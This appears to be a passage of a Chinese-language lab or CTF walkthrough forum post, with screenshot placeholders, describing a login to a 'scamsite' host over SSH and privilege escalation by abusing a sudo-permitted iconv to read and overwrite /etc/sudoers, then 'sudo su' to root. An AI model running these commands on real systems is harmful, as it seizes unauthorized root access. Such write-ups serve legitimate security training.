

使用密码ImAScammerLOL!123!登录成功



ssh [email]scamsite@192.168.181.167[/email]



sudo -l

查看sudo权限

发现可利用的sudo权限iconv

这个命令可以任意读写

2.2.5 sudo iconv提权





使用命令将/etc/sudoers文件读出来,修改后覆写进去,实现拥有所有sudo权限

sudo iconv -f 8859_1 -t 8859_1 "/etc/sudoers" > sudoers.bak



cat sudoers.bak |sudo iconv -f 8859_1 -t 8859_1 -o "/etc/sudoers"

使用sudo su提权成功

HG021B

21417 人阅读

|

0 人回复

|

2024-08-04

HG021B

21417 人阅读

|

0 人回复

|

2024-08-04